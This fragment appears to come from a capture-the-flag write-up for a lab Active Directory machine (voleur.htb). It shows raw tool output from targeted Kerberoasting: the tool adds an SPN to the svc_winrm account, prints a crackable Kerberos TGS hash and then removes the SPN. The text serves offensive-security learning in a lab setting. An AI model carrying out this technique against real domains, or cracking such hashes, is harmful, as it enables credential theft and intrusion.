 [VERBOSE] SPN added successfully for (svc_winrm)
[+] Printing hash for (svc_winrm)
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$24f6c0901f16d47464025d45976cbc13$a4f6cdca1f72fd707584f030de6a58c6c26b6bba4dade31f974284ee0a919dea61d25b6d7dac4e7e71b0b01ac327de4
43375cac7be8dc45ca30c1905bda2c8773e716be046cb575268e237e7f48c7f95dbc9c911cc209f7e10e5040fb4187e15d89e955578f290252a702ab50c9c572760a697858d6bcde546dce21d5d45f3c0cbab5b62c50e854f7b85260
f0b4a0b48c65fd51d6ae18f2f7156011fc5d9e2e1dbcf5e55d7caac29ef24f2223371356ac3682df4de72d64fca1dd48b677e71119bd7ebae8d48486cfbe270f5395490f14dbc0d49030644731f72180ce41fe61a860d933783e9bc4
ff7525843abee998f21471804f2cd667b276cc6b28f63da9fc719ef82e1cef2ec49e2060fd071026ce14ca4fbd5327d61256a1287b7cef199add7eb797090901fccf1b04b0f1813fb1f5facad1f459f880fab75e0c1cec4122c80b21
afba026f19f74a876b07083f76f1bbb32264b632ce28a6199bbd548a185bb85b1fc697d5b8297ecd4426afc7dfbed38ac1b0b1b7bb945872a0f2907d0d5fb99064e25e307d8b437942911eaa0252b3d7963a48c4c235979d29f59b5a
7a96152f4b6965c395f6cbd4838ab21130752c57793224ac7c7d1da78c3d00b974ceed269508dc9d2ce956f78a42732fdff6a2a1977a21f2a18002af403ca7bd123d961ac7b526b1d9339cfc604d7f3404ba7f02c95fb12bcb5e56dd
1869136e8adafa5be64c44d6cca924c2bb56901f5e065ef933d02d2790251eac204702a689d5240e6999d7df61bf3f6e7e6da114a04aef315bb0dbf20e86d82bf1a1105c2926f35626d13f2a573c0dde69451b2cd19ef7055dcb7dc4
a593a959e2247280a81f6a3e7f9eb8837f1e0caeb67a365363a946fba2bad25265042b8245c92b2b3cc118ca5896c4692eafad46f5c278c23e7add66ecd2839611a7a07e1659fa1c27d045059ed35a685571d125c4b96b2c20def783
12d6e90723399a1cfe983fb4ad53e84145246b0a886989363baf676a942aeb886965f32dc309883552b1e2fefaf6691d710868e52363b09ec163d0946b69b0f57e9f9be7e60f77a1bbdef44ff2a6b158e32c337fdc0dd4d9fe77ff9c
420b4ca73e8550467ab46e8692aff1f2cb540cf9be96d8936c79e9ab71a31936e147d81fb2cc6aef553cae00d7482ef940a793319994cbd5f0b01f56164bfff05818337ca6fa111df45c4345063ddbd6b9cb09861d61746a87bb440a
ab34b44c31a0945d2f5d3a17ec147bc016cfef750ee32b6988c11723ff9eeed99fb2a861f52451a8a7e9b646bdea3936dfd8fe569ff3423c4277bde426464a62545cb1e6fc6bb7dc1b3645e3f6ff78e7c68de32816a1d0402a465f26
db695a143743e8e8bd9652a828acae4000a2c8ba7461ed9ca31e62333b51eaf83764a3869795b2472474bea314b079f2641f90b984e9f5a9f2953d2536286a7c29f687183a0a8d2886147e0401cca0615fc2217f676b6221c9e6907
[VERBOSE] SPN removed successfully for (svc_winrm)